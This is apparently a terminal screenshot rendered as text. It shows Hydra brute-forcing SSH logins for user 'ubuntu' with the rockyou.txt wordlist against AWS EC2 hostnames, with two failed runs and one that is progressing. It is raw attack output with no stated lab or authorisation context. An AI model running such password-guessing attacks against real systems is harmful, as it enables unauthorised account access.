 ubuntu@ip-10-192-11-23: ~
ubuntu@ip-10-192-11-23:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-234-50-54.
compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-20 13:46:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-234-50-54.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.23:22/ does not support password authentication.
ubuntu@ip-10-192-11-23:~$ date
Sat Mar 20 13:48:54 UTC 2021
ubuntu@ip-10-192-11-23:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-234-50-54.
compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-20 13:48:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-234-50-54.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.23:22/ does not support password authentication.
ubuntu@ip-10-192-11-23:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-197-250-18
5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-20 13:52:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-197-250-185.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 ac
tive
[STATUS] 248.00 tries/min, 744 tries in 00:03h, 14343664 to do in 963:58h, 16 active
[STATUS] 243.43 tries/min, 1704 tries in 00:07h, 14342704 to do in 981:60h, 16 active